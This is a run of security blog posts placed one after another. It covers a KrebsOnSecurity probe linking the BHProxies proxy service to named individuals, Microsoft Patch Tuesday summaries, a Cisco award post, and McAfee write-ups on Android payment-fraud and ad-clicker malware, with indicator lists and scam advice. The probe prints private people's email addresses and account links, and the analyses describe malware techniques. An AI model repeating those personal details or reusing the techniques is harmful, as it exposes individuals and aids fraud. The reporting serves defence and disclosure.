The website BHProxies[.]com has been advertised for nearly a decade on the forum Black Hat World by the user BHProxies. BHProxies has authored 129 posts on Black Hat World since 2012, and their last post on the forum was in December 2022.
BHProxies initially was fairly active on Black Hat World between May and November 2012, after which it suddenly ceased all activity. The account didn’t resume posting on the forum until April 2014.
According to cyber intelligence firm Intel 471, the user BHProxies also used the handle “hassan_isabad_subar” and marketed various software tools, including “Subar’s free email creator” and “Subar’s free proxy scraper.”
Intel 471’s data shows that hassan_isabad_subar registered on the forum using the email address jesus.fn.christ@gmail.com. In a June 2012 private message exchange with a website developer on Black Hat World, hassan_isabad_subar confided that they were working at the time to develop two websites, including the now-defunct customscrabblejewelry.com.
DomainTools.com reports that customscrabblejewelry.com was registered in 2012 to a Teresa Shotliff in Chesterland, Ohio. A search on jesus.fn.christ@gmail.com at Constella Intelligence, a company that tracks compromised databases, shows this email address is tied to an account at the fundraising platform omaze.com, for a Brian Shotliff from Chesterland, Ohio.
Reached via LinkedIn, Mr. Shotliff said he sold his BHProxies account to another Black Hat World forum user from Egypt back in 2014. Shotliff shared an April 2014 password reset email from Black Hat World, which shows he forwarded the plaintext password to the email address legendboy2050@yahoo.com. He also shared a PayPal receipt and snippets of Facebook Messenger logs showing conversations in March 2014 with legendboy2050@yahoo.com.
Constella Intelligence confirmed that legendboy2050@yahoo.com was indeed another email address tied to the hassan_isabad_subar/BHProxies identity on Black Hat World. Constella also connects legendboy2050 to Facebook and Instagram accounts for one Abdala Tawfik from Cairo. This user’s Facebook page says Tawfik also uses the name Abdalla Khafagy.
Tawfik’s Instagram account says he is a former operations manager at the social media network TikTok, as well as a former director at Crypto.com.
Abdalla Khafagy’s LinkedIn profile says he was “global director of community” at Crypto.com for about a year ending in January 2022. Before that, the resume says he was operations manager of TikTok’s Middle East and North Africa region for approximately seven months ending in April 2020.
Khafagy’s LinkedIn profile says he is currently founder of LewkLabs, a Dubai-based “blockchain-powered, SocialFi content monetization platform” that last year reported funding of $3.26 million from private investors.
The only experience listed for Khafagy prior to the TikTok job is labeled “Marketing” at “Confidential,” from February 2014 to October 2019.
Reached via LinkedIn, Mr. Khafagy told KrebsOnSecurity that he had a Black Hat World account at some point, but that he didn’t recall ever having used an account by the name BHProxies or hassan_isabad_subar. Khafagy said he couldn’t remember the name of the account he had on the forum.
“I had an account that was simply hacked from me shortly after and I never bothered about it because it wasn’t mine in the first place,” he explained.
Khafagy declined to elaborate on the five-year stint in his resume marked “Confidential.” When asked directly whether he had ever been associated with the BHProxies service, Mr. Khafagy said no.
That Confidential job listing is interesting because its start date lines up with the creation of BHproxies[.]com. Archive.org indexed its first copy of BHProxies[.]com on Mar. 5, 2014, but historic DNS records show BHproxies[.]com first came online Feb. 25, 2014.
Shortly after that conversation with Mr. Khafagy, Mr. Shotliff shared a Facebook/Meta message he received that indicated Mr. Khafagy wanted him to support the claim that the BHProxies account had somehow gone missing.
“Hey mate, it’s been a long time. Hope you are doing well. Someone from Krebs on Security reached out to me about the account I got from you on BHW,” Khafagy’s Meta account wrote. “Didn’t we try to retrieve this account? I remember mentioning to you that it got stolen and I was never able to retrieve it.”
Mr. Shotliff said Khafagy’s sudden message this week was the first time he’d heard that claim.
“He bought the account,” Shotliff said. “He might have lost the account or had it stolen, but it’s not something I remember.”
If you liked this story, you may also enjoy these other investigations into botnet-based proxy services:
A Deep Dive Into the Residential Proxy Service ‘911’
911 Proxy Service Implodes After Disclosing Breach
Meet the Administrators of the RSOCKS Proxy Botnet
The Link Between AWM Proxy & the Glupteba Botnet
15-Year-Old Malware Proxy Network VIP72 Goes Dark
Who’s Behind the TDSS Botnet?
Microsoft is sending the world a whole bunch of love today, in the form of patches to plug dozens of security holes in its Windows operating systems and other software. This year’s special Valentine’s Day Patch Tuesday includes fixes for a whopping three different “zero-day” vulnerabilities that are already being used in active attacks.

Microsoft’s security advisories are somewhat sparse with details about the zero-day bugs. Redmond flags CVE-2023-23376 as an “Important” elevation of privilege vulnerability in the Windows Common Log File System Driver, which is present in Windows 10 and 11 systems, as well as many server versions of Windows.
“Sadly, there’s just a little solid information about this privilege escalation,” said Dustin Childs, head of threat awareness at Trend Micro’s Zero Day Initiative. “Microsoft does note that the vulnerability would allow an attacker to exploit code as SYSTEM, which would allow them to completely take over a target. This is likely being chained with a remote code execution bug to spread malware or ransomware. Considering this was discovered by Microsoft’s Threat Intelligence Center, it could mean it was used by advanced threat actors. Either way, make sure you test and roll these fixes quickly.”
The zero-day CVE-2023-21715 is a weakness in Microsoft Office that Redmond describes as a “security feature bypass vulnerability.”
“Microsoft lists this as under active exploit, but they offer no info on how widespread these exploits may be,” Childs said. “Based on the write-up, it sounds more like a privilege escalation than a security feature bypass, but regardless, active attacks in a common enterprise application shouldn’t be ignored. It’s always alarming when a security feature is not just bypassed but exploited. Let’s hope the fix comprehensively addresses the problem.”
The third zero-day flaw already seeing exploitation is CVE-2023-21823, which is another elevation of privilege weakness — this one in the Microsoft Windows Graphic component. Researchers at cybersecurity forensics firm Mandiant were credited with reporting the bug.
Kevin Breen, director of cyber threat research at Immersive Labs, pointed out that the security bulletin for CVE-2023-21823 specifically calls out OneNote as being a vulnerable component for the vulnerability.
“In recent weeks, we have seen an increase in the use of OneNote files as part of targeted malware campaigns,” Breen said. “Patches for this are delivered via the app stores and not through the typical formats, so it’s important to double check your organization’s policies.”
Microsoft fixed another Office vulnerability in CVE-2023-21716, which is a Microsoft Word bug that can lead to remote code execution — even if a booby-trapped Word document is merely viewed in the preview pane of Microsoft Outlook. This security hole has a CVSS (severity) score of 9.8 out of a possible 10.
Microsoft also has more valentines for organizations that rely on Microsoft Exchange Server to handle email. Redmond patched three Exchange Server flaws (CVE-2023-21706, CVE-2023-21707, and CVE-2023-21529), all of which Microsoft says are remote code execution flaws that are likely to be exploited.
Microsoft said authentication is required to exploit these bugs, but then again threat groups that attack Exchange vulnerabilities also tend to phish targets for their Exchange credentials.
Microsoft isn’t alone in dropping fixes for scary, ill-described zero-day flaws. Apple on Feb. 13 released an update for iOS that resolves a zero-day vulnerability in Webkit, Apple’s open source browser engine. Johannes Ullrich at the SANS Internet Storm Center notes that in addition to the WebKit problem, Apple fixed a privilege escalation issue. Both flaws are fixed in iOS 16.3.1.
“This privilege escalation issue could be used to escape the browser sandbox and gain full system access after executing code via the WebKit vulnerability,” Ullrich warned.
On a lighter note (hopefully), Microsoft drove the final nail in the coffin for Internet Explorer 11 (IE11). According to Redmond, the out-of-support IE11 desktop application was permanently disabled on certain versions of Windows 10 on February 14, 2023 through a Microsoft Edge update.
“All remaining consumer and commercial devices that were not already redirected from IE11 to Microsoft Edge were redirected with the Microsoft Edge update. Users will be unable to reverse the change,” Microsoft explained. “Additionally, redirection from IE11 to Microsoft Edge will be included as part of all future Microsoft Edge updates. IE11 visual references, such as the IE11 icons on the Start Menu and taskbar, will be removed by the June 2023 Windows security update (“B” release) scheduled for June 13, 2023.”
For a more granular rundown on the updates released today, see the SANS Internet Storm Center roundup. If today’s updates cause any stability or usability issues in Windows, AskWoody.com will likely have the lowdown on that.
Please consider backing up your data and/or imaging your system before applying any updates. And feel free to sound off in the comments if you experience any problems as a result of these patches.
Cisco is honored to be this year’s winner of the Best Next Generation Firewall Award in the SE Labs 2023 Annual Report. This industry recognition validates Cisco’s continuous push towards harmonizing network, workload, and application security across hybrid and multicloud environments. I’m incredibly proud of the Cisco Secure Firewall team and am thankful for our amazing customers who continue to trust Cisco and develop their network security around our capabilities.
SE Labs, a cybersecurity testing and evaluation firm, provides impartial and independent assessments of various cybersecurity products and solutions. In their 2023 Annual Report, SE Labs states:
“Our Annual Security Awards recognizes security vendors that notonly do well in our tests, but perform well in the real world withreal customers. These awards are the only in the industry thatrecognize strong lab work combined with practical success.”
SE Labs performs tests on behalf of customers seeking independent proof-of-value assistance, as well as security vendors. At Cisco, we use third-party evaluations from multiple sources, including SE Labs, to augment our internal testing and to drive product improvement.
Winners were determined after months of in-depth testing, based on a combination of continual public testing, private assessments and feedback from corporate clients who use SE Labs to help choose security products and services. The award further validates that our customers can expect superior threat protection and performance with Cisco Secure Firewall.
SE Labs’ reports use the MITRE ATT&CK framework, employing both common “commodity” malware samples and sophisticated, targeted attacks. Their network security testing uses full attack chains to assess the detection and protection abilities of network devices and combinations of network and endpoint solutions. SE Labs publishes its testing methodologies and is BS EN ISO 9001: 2015 certified for The Provision of IT Security Product Testing.
As a worldwide leader in networking and security, Cisco is better positioned than any other security vendor to incorporate effective firewall controls into our customers’ infrastructure — anywhere data and applications reside. We offer a comprehensive threat defense with industry-leading Snort 3 IPS to protect users, applications, and data from continuously evolving threats. Our solutions also leverage machine learning and advanced threat intelligence from Cisco Talos, one of the world’s largest commercial threat intelligence teams.
In the constantly evolving world of cybersecurity, it is important to have access to the latest and most advanced technologies to stay ahead of threats. Whether you are an enterprise, government, healthcare, or a service provider organization, Cisco Secure Firewall provides top-ranked security.
When you invest in Cisco Secure Firewall, you are investing in award-winning threat defense with capabilities that are built for the real world. Learn more about SE Labs 2023 Annual Report, Cisco Secure Firewall and how you can refresh your firewall.
We’d love to hear what you think. Ask a Question, Comment Below, and Stay Connected with Cisco Secure on social!
Cisco Secure Social Channels



Microsoft has released its final monthly batch of security updates for 2022, fixing more than four dozen security holes in its various Windows operating systems and related software. The most pressing patches include a zero-day in a Windows feature that tries to flag malicious files from the Web, a critical bug in PowerShell, and a dangerous flaw in Windows 11 systems that was detailed publicly prior to this week’s Patch Tuesday.

The security updates include patches for Azure, Microsoft Edge, Office, SharePoint Server, SysInternals, and the .NET framework. Six of the update bundles earned Microsoft’s most dire “critical” rating, meaning they fix vulnerabilities that malware or malcontents can use to remotely commandeer an unpatched Windows system — with little to no interaction on the part of the user.
The bug already seeing exploitation is CVE-2022-44698, which allows attackers to bypass the Windows SmartScreen security feature. The vulnerability allows attackers to craft documents that won’t get tagged with Microsoft’s “Mark of the Web,” despite being downloaded from untrusted sites.
“This means no Protected View for Microsoft Office documents, making it easier to get users to do sketchy things like execute malicious macros, said Greg Wiseman, product manager at security firm Rapid7. This is the second Mark of the Web flaw Microsoft has patched in as many months; both were first publicly detailed over the past two months on Twitter by security researcher Will Dormann.
Publicly disclosed (but not actively exploited for now) is CVE-2022-44710, which is an elevation of privilege flaw in the DirectX graphics component of Windows 11.
Another notable critical bug is CVE-2022-41076, a remote code execution flaw in PowerShell — a key component of Windows that makes it easier to automate system tasks and configurations.
Kevin Breen at Immersive Labs said while Microsoft doesn’t share much detail about CVE-2022-41076 apart from the designation ‘Exploitation More Likely,’ they also note that successful exploitation requires an attacker to take additional actions to prepare the target environment.
“What actions are required is not clear; however, we do know that exploitation requires an authenticated user level of access,” Breen said. “This combination suggests that the exploit requires a social engineering element, and would likely be seen in initial infections using attacks like MalDocs or LNK files.”
Speaking of malicious documents, Trend Micro’s Zero Day Initiative highlights CVE-2022-44713, a spoofing vulnerability in Outlook for Mac.
“We don’t often highlight spoofing bugs, but anytime you’re dealing with a spoofing bug in an e-mail client, you should take notice,” ZDI’s Dustin Childs wrote. “This vulnerability could allow an attacker to appear as a trusted user when they should not be. Now combine this with the SmartScreen Mark of the Web bypass and it’s not hard to come up with a scenario where you receive an e-mail that appears to be from your boss with an attachment entitled “Executive_Compensation.xlsx”. There aren’t many who wouldn’t open that file in that scenario.”
Microsoft also released guidance on reports that certain software drivers certified by Microsoft’s Windows Hardware Developer Program were being used maliciously in post-exploitation activity.
Three different companies reported evidence that malicious hackers were using these signed malicious driver files to lay the groundwork for ransomware deployment inside victim organizations. One of those companies, Sophos, published a blog post Tuesday detailing how the activity was tied to the Russian ransomware group Cuba, which has extorted an estimated $60 million from victims since 2019.
Of course, not all scary and pressing security threats are Microsoft-based. Also on Tuesday, Apple released a bevy of security updates to iOS, iPadOS, macOS, tvOS and Safari, including a patch for a newly discovered zero-day vulnerability that could lead to remote code execution.
Anyone responsible for maintaining Fortinet or Citrix remote access products probably needs to update, as both are dealing with active attacks on just-patched flaws.
For a closer look at the patches released by Microsoft today (indexed by severity and other metrics) check out the always-useful Patch Tuesday roundup from the SANS Internet Storm Center. And it’s not a bad idea to hold off updating for a few days until Microsoft works out any kinks in the updates: AskWoody.com usually has the lowdown on any patches that may be causing problems for Windows users.
As always, please consider backing up your system or at least your important documents and data before applying system updates. And if you run into any problems with these updates, please drop a note about it here in the comments.

Authored by SangRyol Ryu and Yukihiro Okutomi
McAfee’s Mobile Research team recently analyzed new malware targeting mobile payment users in Japan. The malware which was distributed on the Google Play store pretends to be a legitimate mobile security app, but it is in fact a payment fraud malware stealing passwords and abusing reverse proxy targeting the mobile payment services. McAfee researchers notified Google of the malicious apps, スマホ安心セキュリティ, or ‘Smartphone Anshin Security’, package name ‘com.z.cloud.px.app’ and ‘com.z.px.appx’. The applications are no longer available on Google Play. Google Play Protect has also taken steps to protect users by disabling the apps and providing a warning. McAfee Mobile Security products detect this threat as Android/ProxySpy.
The malware actor continues to publish malicious apps on the Google Play Store with various developer accounts. According to the information posted on Twitter by Yusuke Osumi, Security Researcher at Yahoo! Japan, the attacker sends SMS messages from overseas with a Google Play link to lure users to install the malware. To attract more users, the message entices users to update security software.

A SMS message from France (from Twitter post by Yusuke)

Malware on Google Play
The Mobile Research team also found that the malware actor uses Google Drive to distribute the malware. In contrast to installing an application after downloading an APK file, Google Drive allows users to install APK files without leaving any footprint and makes the installation process simpler. Once the user clicks the link, there are only a few more touches required to run the application. Only three clicks are enough if users have previously allowed the installation of unknown apps on Google Drive.
Following notification from McAfee researchers, Google has removed known Google Drive files associated with the malware hashes listed in this blog post.
When a user installs and launches this malware, it asks for the Service password. Cleverly, the malware shows incorrect password messages to collect the more precise passwords. Of course, it does not matter whether the password is correct or not. It is a way of getting the Service password. The Service password is used for the payment service which provides easy online payments. The user can start this payment service by setting a Service password. The charge will be paid along with the mobile phone bill.

There is a native library named ‘libmyapp.so’ loaded during the app execution written in Golang. The library, when loaded, tries to connect to the C2 server using a Web Socket. Web Application Messaging Protocol (WAMP) is used to communicate and process Remote Procedure Calls (RPC). When the connection is made, the malware sends out network information along with the phone number. Then, it registers the client’s procedure commands described in the table below. The web socket connection is kept alive and takes the corresponding action when the command is received from the server like an Agent. And the socket is used to send the Service password out to the attacker when the user enters the Service password on the activity.
| RPC Function name | Description |
| connect_to | Create reverse proxy and connect to remote server |
| disconnect | Disconnect the reverse proxy |
| get_status | Send the reverse proxy status |
| get_info | Send line number, connection type, operator, and so on |
| toggle_wifi | Set the Wi-Fi ON/OFF |
| show_battery_opt | Show dialog to exclude battery optimization for background work |
Registered RPC functions description


To make a fraudulent purchase by using leaked information, the attacker needs to use the user’s network. The RPC command ‘toggle_wifi’ can switch the connection state to Wi-Fi or cellular network, and ‘connect_to’ will provide a reverse proxy to the attacker. A reverse proxy can allow connecting the host behind a NAT (Network Address Translation) or a firewall. Via the proxy, the attacker can send purchase requests via the user’s network.

It is an interesting point that the malware uses a reverse proxy to steal the user’s network and implement an Agent service with WAMP. McAfee Mobile Research Team will continue to find this kind of threat and protect our customers from mobile threats. It is recommended to be more careful when entering a password or confidential information into untrusted applications.
193[.]239[.]154[.]23
91[.]204[.]227[.]132
ruboq[.]com
| SHA256 | Package Name | Distribution |
| 5d29dd12faaafd40300752c584ee3c072d6fc9a7a98a357a145701aaa85950dd | com.z.cloud.px.app | Google Play |
| e133be729128ed6764471ee7d7c36f2ccb70edf789286cc3a834e689432fc9b0 | com.z.cloud.px.app | Other |
| e7948392903e4c8762771f12e2d6693bf3e2e091a0fc88e91b177a58614fef02 | com.z.px.appx | Google Play |
| 3971309ce4a3cfb3cdbf8abde19d46586f6e4d5fc9f54c562428b0e0428325ad | com.z.cloud.px.app2 | Other |
| 2ec2fb9e20b99f60a30aaa630b393d8277949c34043ebe994dd0ffc7176904a4 | com.jg.rc.papp | Google Drive |
| af0d2e5e2994a3edd87f6d0b9b9a85fb1c41d33edfd552fcc64b43c713cdd956 | com.de.rc.seee | Google Drive |
The post Fake Security App Found Abuses Japanese Payment System appeared first on McAfee Blog.

Authored by Oliver Devane
It hasn’t taken malicious actors long to take advantage of the recent bankruptcy filing of FTX, McAfee has discovered several phishing sites targeting FTX users.
One of the sites discovered was registered on the 15th of November and asks users to submit their crypto wallet phrase to receive a refund. After entering this phrase, the creators of the site would gain access to the victim’s crypto wallet and they would likely transfer all the funds out of it.


Upon analyzing the website code used to create the phishing sites, we noticed that they were extremely similar to previous sites targeting WalletConnect customers, so it appears that they likely just modified a previous phishing kit to target FTX users.
The image below shows a code comparison between a website from June 2022, and it shows that the FTX phishing site shares most of its code with it.

McAfee urges anyone who was using FTX to be weary of any unsolicited emails or social media messages they receive and to double-check the authenticity before accessing them. If you are unsure of the signs to look for, please check out the McAfee Scam education portal (https://www.mcafee.com/consumer/en-us/landing-page/retention/scammer-education.html)
McAfee customers are protected against the sites mentioned in this blog
| Type | Value | Product | Detected |
| URL | ftx-users-refund[.]com | McAfee WebAdvisor | Blocked |
| URL | ftx-refund[.]com | McAfee WebAdvisor | Blocked |
The post Threat Actors Taking Advantage of FTX Bankruptcy appeared first on McAfee Blog.

Following up on our previous blog, How to Stop the Popups, McAfee Labs saw a sharp decrease in the number of deceptive push notifications reported by McAfee consumers running Microsoft’s Edge browser on Windows.

Such browser-delivered push messages appear as toaster pop-ups in the tray above the system clock and are meant to trick users into taking various actions, such as installing software, purchasing a subscription, or providing personal information.

Upon further investigation, this major drop seems to be associated with a change in the behavior of the Edge browser with two notable improvements over older versions.
First, when users visit websites known to deliver deceptive push notifications, Edge blocks authorization prompts that could trick users into opting-in to receive popups:

Second, when unwanted popups do occur, it is now easier than ever to disable them, on a per-site basis. Users can simply click the three dots (…) on the right of the notification and choose to “Turn off all notifications for” the domain responsible for the popup.

This is a great improvement over the previous experience of having to manually navigate browser settings to achieve the desired result.
Earlier this year, 9TO5Google reported a Chrome code change may be indicative of a similar crack down by Google on nefarious popups.
One can hope Google will follow Microsoft’s example to improve browser security and usability.
The post Microsoft’s Edge over Popups (and Google Chrome) appeared first on McAfee Blog.

Authored by: Christy Crimmins and Oliver Devane
Football (or Soccer as we call it in the U.S.) is the most popular sport in the world, with over 3.5 billion fans across the globe. On November 20th, the men’s World Cup kicks off (pun intended) in Qatar. This event, a tournament played by 32 national teams every four years, determines the sport’s world champion. It will also be one of the most-watched sporting events of at least the last four years (since the previous World Cup).
An event with this level of popularity and interest also attracts fraudsters and cyber criminals looking to capitalize on fans’ excitement. Here’s how to spot these scams and stay penalty-free during this year’s tournament.
Phishing is a tool that cybercriminals have used for years now. Most of us are familiar with the telltale signs—misspelled words, poor grammar, and a sender email whose email address makes no sense or whose phone number is unknown. But excitement and anticipation can cloud our judgment. What football fan wouldn’t be tempted to win a free trip to see their home team participate in the ultimate tournament? Cybercriminals are betting that this excitement will cloud fans’ judgment, leading them to click on nefarious links that ultimately download malware or steal personal information.
It’s important to realize that these messages can come via a variety of channels, including email, text messages, (also known as smishing) and other messaging channels like WhatsApp and Telegram. No matter what the source is, it’s essential to remain vigilant and pause to think before clicking links or giving out personal or banking information.
For more information on phishing and how to spot a phisher, see McAfee’s “What is Phishing?” blog.
According to ActionFraud, the UK’s national reporting center for fraud and cybercrime, thousands of people were victims of ticket fraud in 2019—and that’s just in the UK. Ticket fraud is when someone advertises tickets for sale, usually through a website or message board, collects the payment and then disappears, without the buyer ever receiving the ticket.
The World Cup is a prime (and lucrative) target for this type of scam, with fans willing to pay thousands of dollars to see their teams compete. Chances are most people have their tickets firmly in hand (or digital wallet) by now, but if you’re planning to try a last-minute trip, beware of this scam and make sure that you’re using a legitimate, reputable ticket broker. To be perfectly safe, stick with well-known ticket brokers and those who offer consumer protection. Also beware of sites that don’t accept debit or credit cards and only accept payment in the form of bitcoin or wire transfers such as the one on the fake ticket site below:

The red box on the right image shows that the ticket site accepts payment via Bitcoin.
Other red flags to look out for are websites that ask you to contact them to make payment and the only contact information is via WhatsApp.
Let’s be realistic—most of us are going to have to settle for watching the World Cup from the comfort of our own home, or the pub down the street. If you’re watching the tournament online, be sure that you’re using a legitimate streaming service. A quick Google of “FIFA World Cup 2022 Official Streaming” along with your country should get you the information you need to safely watch the event through official channels. The FIFA site itself is also a good source of information.
Illegal streaming sites usually contain deceptive ads and malware which can cause harm to your device.
In countries or regions where sports betting is legal, the 2022 World Cup is expected to drive an increase in activity. There’s no shortage of things to bet on, from a simple win/loss to the exact minute a goal will be scored by a particular player. Everything is subject to wager.
As with our previous examples, this increase in legitimate gambling brings with it an increase in deceptive activity. Online betting scams often start when users are directed to or search for gambling site and end up on a fraudulent one. After placing their bets and winning, users realize that while they may have “won” money, they are unable to withdraw it and are even sometimes asked to deposit even more money to make winnings available, and even then, they still won’t be. By the end of this process, the bettor has lost all their initial money (and then some, potentially) as well as any personal information they shared on the site.
Like other scams, users should be wary of sites that look hastily put together or are riddled with errors. Your best bet (yes, again, pun intended) is to look for an established online service that is approved by your government or region’s gaming commission. Finally, reading the fine print on incentives or bonuses is always a good idea. If something sounds too good to be true, it’s best to double-check.
For more on how you can bet online safely, and for details on how legalized online betting works in the U.S., check out our blog on the topic.
Using a free public Wi-Fi connection is risky. User data on these networks is unprotected, which makes it vulnerable to cyber criminals. Whether you’re traveling to Qatar for a match or watching the them with friends at your favorite pub, if you’re connecting to a public Wi-Fi connection, make sure you use a trusted VPN connection.
For more information on scams, visit our scam education page. Hopefully, with these tips, you’ll be able to enjoy and participate in some of the World Cup festivities, after all, fun is the goal!
The post Don’t Get Caught Offsides with These World Cup Scams appeared first on McAfee Blog.
Let’s face it: Having “2022 election” in the headline above is probably the only reason anyone might read this story today. Still, while most of us here in the United States are anxiously awaiting the results of how well we’ve patched our Democracy, it seems fitting that Microsoft Corp. today released gobs of security patches for its ubiquitous Windows operating systems. November’s patch batch includes fixes for a whopping six zero-day security vulnerabilities that miscreants and malware are already exploiting in the wild.

Probably the scariest of the zero-day flaws is CVE-2022-41128, a “critical” weakness in the Windows scripting languages that could be used to foist malicious software on vulnerable users who do nothing more than browse to a hacked or malicious site that exploits the weakness. Microsoft credits Google with reporting the vulnerability, which earned a CVSS score of 8.8.
CVE-2022-41073 is a zero-day flaw in the Windows Print Spooler, a Windows component that Microsoft has patched mightily over the past year. Kevin Breen, director of cyber threat research at Immersive Labs, noted that the print spooler has been a popular target for vulnerabilities in the last 12 months, with this marking the 9th patch.
The third zero-day Microsoft patched this month is CVE-2022-41125, which is an “elevation of privilege” vulnerability in the Windows Cryptography API: Next Generation (CNG) Key Isolation Service, a service for isolating private keys. Satnam Narang, senior staff research engineer at Tenable, said exploitation of this vulnerability could grant an attacker SYSTEM privileges.
The fourth zero-day, CVE-2022-41091, was previously disclosed and widely reported on in October. It is a Security Feature Bypass of “Windows Mark of the Web” – a mechanism meant to flag files that have come from an untrusted source.
The other two zero-day bugs Microsoft patched this month were for vulnerabilities being exploited in Exchange Server. News that these two Exchange flaws were being exploited in the wild surfaced in late September 2022, and many were surprised when Microsoft let October’s Patch Tuesday sail by without issuing official patches for them (the company instead issued mitigation instructions that it was forced to revise multiple times). Today’s patch batch addresses both issues.
Greg Wiseman, product manager at Rapid7, said the Exchange flaw CVE-2022-41040 is a “critical” elevation of privilege vulnerability, and CVE-2022-41082 is considered Important, allowing Remote Code Execution (RCE) when PowerShell is accessible to the attacker.
“Both vulnerabilities have been exploited in the wild,” Wiseman said. “Four other CVEs affecting Exchange Server have also been addressed this month. Three are rated as Important, and CVE-2022-41080 is another privilege escalation vulnerability considered Critical. Customers are advised to update their Exchange Server systems immediately, regardless of whether any previously recommended mitigation steps have been applied. The mitigation rules are no longer recommended once systems have been patched.”
Adobe usually issues security updates for its products on Patch Tuesday, but it did not this month. For a closer look at the patches released by Microsoft today and indexed by severity and other metrics, check out the always-useful Patch Tuesday roundup from the SANS Internet Storm Center. And it’s not a bad idea to hold off updating for a few days until Microsoft works out any kinks in the updates: AskWoody.com usually has the lowdown on any patches that may be causing problems for Windows users.
As always, please consider backing up your system or at least your important documents and data before applying system updates. And if you run into any problems with these updates, please drop a note about it here in the comments.

Authored by SangRyol Ryu
Cybercriminals are always after illegal advertising revenue. As we have previously reported, we have seen many mobile malwares masquerading as a useful tool or utility, and automatically crawling ads in the background. Recently the McAfee Mobile Research Team has identified new Clicker malware that sneaked into Google Play. In total 16 applications that were previously on Google Play have been confirmed to have the malicious payload with an assumed 20 million installations.
McAfee security researchers notified Google and all of the identified apps are no longer available on Google Play. Users are also protected by Google Play Protect, which blocks these apps on Android. McAfee Mobile Security products detect this threat as Android/Clicker and protect you from malware. For more information, to get fully protected, visit McAfee Mobile Security.
The malicious code was found on useful utility applications like Flashlight (Torch), QR readers, Camara, Unit converters, and Task managers:


Once the application is opened, it downloads its remote configuration by executing an HTTP request. After the configuration is downloaded, it registers the FCM (Firebase Cloud Messaging) listener to receive push messages. At first glance, it seems like well-made android software. However, it is hiding ad fraud features behind, armed with remote configuration and FCM techniques.

| Attribute name | Known meaning of the value |
| FCMDelay | Initial start hours after first installation |
| adButton | Visivility of a button of Advertisement |
| adMob | AdMob unit ID |
| adMobBanner | AdMob unit ID |
| casOn | Whether CAS library works or not |
| facebookAd | FaceBook Ad ID |
| fbAdRatio | Ratio of FB AD |
| googleAdRatio | Ratio of AdMob |
| is | Decide BootService to run or not |
| urlOpen | to open popup or not when starts PowerService |
| popUrl | URL for PowerService |
| popUpDelay | Delay time for PowerService |
| liveUrl | URL for livecheck service |
| pbeKey | Key for making unique string |
| playButtonList | URL for other service |
| reviewPopupDialog | ‘y’ it shows review dialog |
| tickDelay | Delay time for TickService |
| tickEnable | Value of TickService enabled |
| tickRandomMax | Value of TickService random delay |
| tickRandomMin | Value of TickService random delay |
| tickType | Set the type of TickService |
| updateNotiVersion | Value for showing update activity |
The FCM message has various types of information and that includes which function to call and its parameters. The picture below shows some of FCM message history:

When an FCM message receives and meets some condition, the latent function starts working. Mainly, it is visiting websites which are delivered by FCM message and browsing them successively in the background while mimicking user’s behavior. This may cause heavy network traffic and consume power without user awareness during the time it generates profit for the threat actor behind this malware. In the picture below there is an example of the network traffic generated to get the information required to generate fake clicks and the websites visited without user’s consent or interaction:

So far, we have identified two pieces of code related to this threat. One is “com.click.cas” library which focuses on the automated clicking functionality while “com.liveposting” library works as an agent and runs hidden adware services:

Depending on the version of the applications, some have both libraries working together while other applications only have “com.liveposting” library. The malware is using installation time, random delay and user presence to avoid the users from noticing these malicious acts. The malicious behavior won’t start if the installation time is within an hour and during the time the user is using the device, probably to stay under the radar and avoid being detected right away:

Clicker malware targets illicit advertising revenue and can disrupt the mobile advertising ecosystem. Malicious behavior is cleverly hidden from detection. Malicious actions such as retrieving crawl URL information via FCM messages start in the background after a certain period of time and are not visible to the user.
McAfee Mobile Security detects and removes malicious applications like this one that may run in the background without user’s knowledge. Also, we recommend having a security software installed and activated so you will be notified of any mobile threats present on your device in a timely manner. Once you remove this and other malicious applications, you can expect an extended battery time and you will notice reduced mobile data usage while ensuring that your sensitive and personal data is protected from this and other types of threats.
liveposting[.]net
sideup[.]co[.]kr
msideup[.]co[.]kr
post-blog[.]com
pangclick[.]com
modooalba[.]net
| SHA256 | Package name | Name | Downloaded |
| a84d51b9d7ae675c38e260b293498db071b1dfb08400b4f65ae51bcda94b253e | com.hantor.CozyCamera | High-Speed Camera | 10,000,000+ |
| 00c0164d787db2ad6ff4eeebbc0752fcd773e7bf016ea74886da3eeceaefcf76 | com.james.SmartTaskManager | Smart Task Manager | 5,000,000+ |
| b675404c7e835febe7c6c703b238fb23d67e9bd0df1af0d6d2ff5ddf35923fb3 | kr.caramel.flash_plus | Flashlight+ | 1,000,000+ |
| 65794d45aa5c486029593a2d12580746582b47f0725f2f002f0f9c4fd1faf92c | com.smh.memocalendar | 달력메모장 | 1,000,000+ |
| 82723816760f762b18179f3c500c70f210bbad712b0a6dfbfba8d0d77753db8d | com.joysoft.wordBook | K-Dictionary | 1,000,000+ |
| b252f742b8b7ba2fa7a7aa78206271747bcf046817a553e82bd999dc580beabb | com.kmshack.BusanBus | BusanBus | 1,000,000+ |
| a2447364d1338b73a6272ba8028e2524a8f54897ad5495521e4fab9c0fd4df6d | com.candlencom.candleprotest | Flashlight+ | 500,000+ |
| a3f484c7aad0c49e50f52d24d3456298e01cd51595c693e0545a7c6c42e460a6 | com.movinapp.quicknote | Quick Note | 500,000+ |
| a8a744c6aa9443bd5e00f81a504efad3b76841bbb33c40933c2d72423d5da19c | com.smartwho.SmartCurrencyConverter | Currency Converter | 500,000+ |
| 809752e24aa08f74fce52368c05b082fe2198a291b4c765669b2266105a33c94 | com.joysoft.barcode | Joycode | 100,000+ |
| 262ad45c077902d603d88d3f6a44fced9905df501e529adc8f57a1358b454040 | com.joysoft.ezdica | EzDica | 100,000+ |
| 1caf0f6ca01dd36ba44c9e53879238cb46ebb525cb91f7e6c34275c4490b86d7 | com.schedulezero.instapp | Instagram Profile Downloader | 100,000+ |
| 78351c605cfd02e1e5066834755d5a57505ce69ca7d5a1995db5f7d5e47c9da1 | com.meek.tingboard | Ez Notes | 100,000+ |
| 4dd39479dd98124fd126d5abac9d0a751bd942b541b4df40cb70088c3f3d49f8 | com.candlencom.flashlite | 손전등 | 1,000+ |
| 309db11c2977988a1961f8a8dbfc892cf668d7a4c2b52d45d77862adbb1fd3eb | com.doubleline.calcul | 계산기 | 100+ |
| bf1d8ce2deda2e598ee808ded71c3b804704ab6262ab8e2f2e20e6c89c1b3143 | com.dev.imagevault | Flashlight+ | 100+ |
The post New Malicious Clicker found in apps installed by 20M+ users appeared first on McAfee Blog.
